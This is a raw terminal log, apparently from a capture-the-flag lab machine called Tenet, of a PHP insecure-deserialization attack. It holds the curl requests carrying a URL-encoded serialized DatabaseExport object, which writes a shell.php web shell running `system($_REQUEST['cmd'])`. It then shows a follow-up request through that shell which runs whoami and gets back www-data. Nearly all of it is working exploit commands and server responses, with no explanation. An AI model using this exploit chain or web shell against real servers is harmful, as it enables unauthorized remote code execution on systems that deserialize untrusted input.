 λ  Tenet main × export payload=$(~/tool/url.sh "$payload")
λ  Tenet main × payload=$(php ./poc.php )
λ  Tenet main × payload=$(php ./poc.php )
λ  Tenet main × url_encode_payload=$(~/tool/url.sh "$payload")
λ  Tenet main × curl "10.129.109.204/sator.php?arepo=$url_encode_payload" -v
* processing: 10.129.109.204/sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A34%3A%22%3C%
Fphp%20system%28%24_REQUEST%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D
*   Trying 10.129.109.204:80...
* Connected to 10.129.109.204 (10.129.109.204) port 80
> GET /sator.php?arepo=O%3A14%3A%22DatabaseExport%22%3A2%3A%7Bs%3A9%3A%22user_file%22%3Bs%3A9%3A%22shell.php%22%3Bs%3A4%3A%22data%22%3Bs%3A34%3A%22%3C%3Fphp%20system%28%24_R
QUEST%5B%22cmd%22%5D%29%3B%20%3F%3E%22%3B%7D HTTP/1.1
> Host: 10.129.109.204
> User-Agent: curl/8.2.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Date: Thu, 21 Sep 2023 12:49:14 GMT
< Server: Apache/2.4.29 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 87
< Content-Type: text/html; charset=UTF-8
<
[+] Grabbing users from text file <br>
* Connection #0 to host 10.129.109.204 left intact
[] Database updated <br>[] Database updated <br>%
λ  Tenet main × curl 10.129.109.204/shell.php?cmd=whoami
zsh: no matches found: 10.129.109.204/shell.php?cmd=whoami
λ  Tenet main × curl '10.129.109.204/shell.php?cmd=whoami'
www-data
λ  Tenet main ×